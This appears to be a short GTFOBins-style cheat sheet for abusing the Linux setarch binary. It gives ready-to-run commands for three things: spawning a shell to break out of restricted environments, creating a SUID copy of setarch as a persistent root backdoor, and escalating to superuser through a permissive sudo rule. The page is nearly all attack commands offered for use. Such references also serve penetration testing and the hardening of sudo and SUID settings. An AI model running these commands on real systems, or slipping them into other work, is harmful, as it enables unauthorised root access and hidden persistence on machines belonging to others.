 .. / setarch Star 3,333

Shell SUID Sudo

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

setarch $(arch) /bin/sh

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an existing SUID binary skip the first command and run the program using its original path.

sudo sh -c 'cp $(which setarch) .; chmod +s ./setarch'

./setarch $(arch) /bin/sh -p

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo setarch $(arch) /bin/sh